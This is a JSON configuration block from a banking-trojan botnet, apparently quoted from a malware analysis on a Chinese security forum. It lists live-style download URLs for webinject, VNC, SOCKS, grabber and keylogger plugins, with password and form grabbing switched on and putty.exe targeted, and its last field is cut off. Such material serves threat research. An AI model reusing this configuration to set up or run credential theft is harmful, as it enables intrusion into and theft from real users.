 {
"botnet": "05-07-2018",
"check_config": 327685,
"send_report": 655370,
"check_update": 1966110,
"url_config": "https://mystratusstore.xyz/2itopfetoebenfeakoqas.dat",
"url_webinjects": "https://mystratusstore.xyz/webinjects_new3.dat",
"url_update": "https://mystratusstore.xyz/2itopfetoebenfeakoqas.exe",
"url_plugin_webinject32": "https://mystratusstore.xyz/webinject32_new3.bin",
"url_plugin_webinject64": "https://mystratusstore.xyz/webinject64_new3.bin",
"remove_csp": 0,
"inject_vnc": 0,
"url_plugin_vnc32": "https://mystratusstore.xyz/vnc32_new3.bin",
"url_plugin_vnc64": "https://mystratusstore.xyz/vnc64_new3.bin",
"url_plugin_vnc_backserver": "p8bYQMGmXIahkiYgghgivVRVDg0=",
"url_plugin_backsocks": "https://mystratusstore.xyz/backsocks_new3.bin",
"url_plugin_backsocks_backserver": "p8bYQMGmXIahkiYgghgivVRVDg0=",
"url_plugin_grabber": "https://mystratusstore.xyz/grabber_new3.bin",
"grabber_pause": 2,
"grab_softlist": 1,
"grab_pass": 1,
"grab_form": 1,
"grab_cert": 0,
"grab_cookie": 0,
"grab_del_cookie": 0,
"grab_del_cache": 0,
"url_plugin_keylogger": "https://mystratusstore.xyz/keylogger_new3.bin",
"keylog_process": "cHV0dHkuZXhlAAA=",
"screen_process": "cHV0dHkuZXhlAAA=",
"reserved":
}
先知社区